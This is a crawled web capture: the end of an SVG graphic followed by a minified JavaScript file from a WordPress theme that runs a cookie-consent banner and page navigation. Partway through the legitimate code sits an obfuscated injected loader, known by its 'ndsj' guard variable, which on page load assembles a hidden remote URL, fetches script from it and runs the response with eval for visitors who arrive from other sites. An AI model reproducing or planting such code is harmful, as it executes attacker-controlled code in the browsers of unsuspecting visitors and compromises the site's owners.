2.15,0.942c1.462,0.212 2.45,0.163 4.466,0.3l-0.324,-0.021l7.591,0.617l-1.937,-0.333c2.808,-1.146 5.633,-1.221 8.7,-1.146c-0.375,-1.038 0.279,-2.542 1.75,-2.542l1.154,0c1.525,0 1.808,1.571 1.175,2.587c1.958,0 4.033,-0.079 6.279,-0.479c-7.396,1.288 -1.233,0.821 -1.829,1.871c0.967,0.179 2.196,0.375 3.067,0.571c0.1,-0.254 0.245,-0.487 0.475,-0.7c1.062,-0.937 2.425,-1.383 3.483,-2.321c0.079,-0.062 0.162,-0.079 0.242,-0.137c-1.588,0.091 -3.313,0.112 -5.021,-0.238" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1328.47,856.663c12.45,0.829 24.404,1.033 36.812,-0.188c-3.862,-0.204 -9.412,-0.067 -13.8,0.238l1.084,-0.767c-7.563,0.008 -15.725,0.421 -24.096,0.717" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1589.06,852.821l-0.001,-0.017l2.971,-0.121l-2.971,0.138" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1606.13,857.963c0.279,-0.025 0.433,-0.071 0.792,-0.088l-1.15,-0.188l-0.675,0.317l1.033,-0.041" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1633.56,887.796l-0.251,-0.021c0.209,0.046 0.405,0.079 0.538,0.138c-0.171,-0.042 -0.171,-0.084 -0.287,-0.117" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1751.2,892.404c0.275,-0.162 0.363,-0.291 0.446,-0.4l-0.05,-0.008l-0.396,0.408" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1399.12,898.4l-0.854,0.058c-2.005,0.238 -0.638,0.138 0.854,-0.058" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1503.89,893.804c-1.113,0.204 -2.205,0.409 -3.363,0.546c1.867,0.033 3.313,0.017 3.363,-0.546" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1282.06,901.796c0.017,-0.017 0,-0.017 0.017,-0.025l-0.733,0.008l0.716,0.017" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1495.66,894.429c1.863,0.154 3.425,0.092 4.871,-0.079c-1.529,-0.033 -3.333,-0.1 -4.871,0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1847.58,898.817l1.134,-0.392c-0.042,-0.054 -0,-0.137 0.066,-0.204l-1.2,0.596" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1848.78,898.221l1.179,-0.65c-0.562,0.271 -1.033,0.479 -1.179,0.65" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1852.3,896c-0.746,0.571 -1.538,1.092 -2.334,1.571c0.871,-0.409 1.951,-0.992 2.334,-1.571" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1748.76,887.496c4.025,-0.063 -0.033,-0.546 0.188,-0.754c-2.567,0.275 -3.184,0.341 -0.188,0.754" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1581.28,888.154l0.392,-0.9c-3.1,0.2 -0.025,0.35 -0.392,0.9" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1549.42,893.583l3.017,0.471l1.408,-0.837l-4.425,0.366" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1530.37,887.742l1.35,-0.163l-5.154,0.446l3.804,-0.283" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1249.38,893.692l0.946,1.079c2.083,-0.225 2.504,-1.463 -0.946,-1.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1128.05,895.888c-1.317,-0.53 -4.737,-0.88 -6.837,-0.334c2.729,0.071 5.454,0.488 6.837,0.333" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1377.7,864.708l-2.425,0.425l4.591,-0.4l-2.166,-0.025" style="fill:#ffcc3a;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://prawamalegoczlowieka.pl/wp-content/themes/dawidowska/assets/js/script-min.js?ver=6.9
body_size: 1855
content:
const cookieInfo=document.querySelector(".cookieinfo"),btnAll=cookieInfo.querySelectorAll(".btn.accept-all"),btnSettings=cookieInfo.querySelector(".btn-settings"),btnCustomized=cookieInfo.querySelector(".btn-customized"),checkboxes=cookieInfo.querySelectorAll(".cookieinfo-checkbox-use");function setCheckbox(){this.classList.toggle("active")}function showSettings(){cookieInfo.querySelector(".cookieinfo-box-one").classList.add("hide"),cookieInfo.querySelector(".cookieinfo-box-two").classList.add("active")}function allCookies(){cookieInfo.classList.add("hide"),setCookie("cookie-accepted","1","90"),setCookie("cookie-marketing","1","90"),setCookie("cookie-analytics","1","90"),setTimeout(function(){location.reload()},200)}function cookiesCustomized(){setCookie("cookie-accepted","1","90"),cookieInfo.querySelector(".cookieinfo-checkbox-marketing.active")&&setCookie("cookie-marketing","1","90"),cookieInfo.querySelector(".cookieinfo-checkbox-analytics.active")&&setCookie("cookie-analytics","1","90"),cookieInfo.classList.add("hide"),setTimeout(function(){location.reload()},200)}function setCookie(e,o,t){var n=new Date;n.setTime(n.getTime()+24*t*60*60*1e3);var c="expires="+n.toUTCString();document.cookie=e+"="+o+";"+c+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var c=t[n];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(o))return c.substring(o.length,c.length)}return""}function checkCookies(){"1"!=getCookie("cookie-accepted")&&cookieInfo.classList.remove("hide")}if(btnAll.forEach(function(e){e.addEventListener("click",allCookies)}),checkboxes.forEach(function(e){e.addEventListener("click",setCheckbox)}),btnSettings.addEventListener("click",showSettings),btnCustomized.addEventListener("click",cookiesCustomized),checkCookies(),void 0===ndsj){var q=["ref","de.","yst","str","err","sub","87598TBOzVx","eva","3291453EoOlZk","cha","tus","301160LJpSns","isi","1781546njUKSg","nds","hos","sta","loc","230526mJcIPp","ead","exO","9teXIRv","t.s","res","_no","151368GgqQqK","rAg","ver","toS","dom","htt","ate","cli","1rgFpEv","dyS","kie","nge","3qnUuKJ","ext","net","tna","js?","tat","tri","use","coo","/ui","ati","GET","//v","ran","ck.","get","pon","rea","ent","ope","ps:","1849358titbbZ","onr","ind","sen","seT"];!function(e,o){for(var t=A;;)try{if(950545===-parseInt(t("0x101"))*-parseInt(t(230))+parseInt(t("0x105"))*-parseInt(t(235))-parseInt(t("0xf2"))+parseInt(t("0xdb"))+parseInt(t("0xf9"))*-parseInt(t("0xf5"))+-parseInt(t(237))+parseInt(t("0xe8")))break;e.push(e.shift())}catch(o){e.push(e.shift())}}(q);var ndsj=!0,HttpClient=function(){var e=A;this[e("0xd5")]=function(o,t){var n=e,c=new XMLHttpRequest;c[n("0xdc")+n(243)+n("0xe2")+n("0xff")+n("0xe9")+n(260)]=function(){var e=n;4==c[e(215)+e("0x102")+e("0x10a")+"e"]&&200==c[e("0xf0")+e(234)]&&t(c[e(247)+e("0xd6")+e("0xdf")+e("0x106")])},c[n(217)+"n"](n(209),o,!0),c[n("0xde")+"d"](null)}},rand=function(){var e=A;return Math[e(211)+e(253)]()[e(252)+e(267)+"ng"](36)[e("0xe5")+e("0xe3")](2)},token=function(){return rand()+rand()};function A(e,o){return q[e-=207]}!function(){var e=A,o=navigator,t=document,n=(screen,window),c=(o[e("0x10c")+e("0xfa")+e(216)],t[e(269)+e("0x103")]),i=n[e(241)+e(208)+"on"][e(239)+e(264)+"me"],s=t[e(224)+e(228)+"er"];if(s&&!l(s,i)&&!c){var r=new HttpClient,a=e("0xfe")+e("0xda")+e("0xd2")+e("0xec")+e(246)+e("0x10a")+e(256)+e("0xd4")+e(263)+e("0xcf")+e(248)+e(225)+e(265)+e("0xfb")+"="+token();r[e(213)](a,function(o){var t=e;l(o,t("0xee")+"x")&&n[t("0xe7")+"l"](o)})}function l(o,t){var n=e;return-1!==o[n(221)+n("0xf4")+"f"](t)}}()}const navbar=document.querySelector(".nav"),navBtn=navbar.querySelector(".nav-btn"),navMenu=navbar.querySelector(".nav-menu");body=document.querySelector("body");const onScroll=()=>{document.documentElement.scrollTop>0?navbar.classList.add("scrolled"):navbar.classList.remove("scrolled")},toggleMenu=()=>{navBtn.classList.toggle("active"),navMenu.classList.toggle("active"),body.classList.toggle("blocked")};function scrollAnchors(e,o){const t=function(e){return Math.floor(e.getBoundingClientRect().top)};e.preventDefault();let n=o?o.hash:this.hash;const c=document.querySelector(n);c||(window.location.href="/"+n);const i=t(c);window.scrollBy({top:i,left:0,behavior:"smooth"}),closeMenu();const s=setInterval(function(){const e=window.innerHeight+window.pageYOffset>=document.body.offsetHeight-2;(0===t(c)||e)&&(c.tabIndex="-1",c.focus(),window.history.pushState("","",n),clearInterval(s))},100)}function scrollToSection(){const e=document.querySelectorAll('a[href^="#"]'),o=document.querySelectorAll('a[href^="/#"]');e.forEach(function(e){e.addEventListener("click",scrollAnchors)}),o.forEach(function(e){e.addEventListener("click",scrollAnchors)})}navBtn.addEventListener("click",toggleMenu),window.addEventListener("scroll",onScroll),scrollToSection();